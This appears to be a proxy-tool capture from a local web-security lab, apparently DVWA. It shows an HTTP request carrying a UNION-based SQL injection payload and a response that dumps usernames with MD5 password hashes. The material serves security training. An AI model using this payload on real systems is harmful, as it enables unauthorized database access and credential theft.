 Request
Pretty Raw Hex \n ≡
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1:42001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://127.0.0.1:42001
10 Connection: close
11 Referer: http://127.0.0.1:42001/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=tnusaaspju33gd737338bcnhrl
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 id=1 UNION SELECT user, password FROM users#&Submit=Submit
Response
Pretty Raw Hex Render
80
81 </form>
82 <pre>
ID: 1 UNION SELECT user, password FROM users#<br />
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users#<br />
First name: admin<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users#<br />
First name: gordonb<br />
Surname: e99a18c428cb38d5f260853678922e03
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users#<br />
First name: 1337<br />
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users#<br />
First name: pablo<br />
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
</pre>
<pre>
ID: 1 UNION SELECT user, password FROM users#<br />
First name: smithy<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>